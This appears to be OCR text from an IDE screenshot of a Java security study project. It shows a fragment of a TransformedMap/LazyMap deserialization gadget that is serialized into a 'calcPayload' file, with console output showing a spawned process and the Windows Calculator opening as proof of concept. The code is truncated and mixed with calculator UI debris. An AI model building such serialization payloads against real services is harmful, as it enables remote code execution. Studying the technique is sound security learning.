 TransformedMapTest F:\1_JavaSec
.idea
src
main
java
calcTest
serTest
tmpTest
resources
test
target
.gitignore
calcPayload
42 System.out.println(lazyMap.get("123"));
43 // System.out.println(hashMap.get("123"));
44 lazyMap.remove( key: "123");
45
46
47 ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream(
48 oos.writeObject(hashMap);
49 oos.close();
50 System.out.println("payload Generated");
51
52 // ObjectInputStream ois=new ObjectInputStream(new FileInputStream("
53 // ois.readObject();
54 // ois.close();
55
14 3
运行 calcTest
F:\1_JavaSecure\jdk\jdk8u101\bin\java.exe ...
java.lang.ProcessImpl@d716361
payload Generated
进程已结束，退出代码为 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −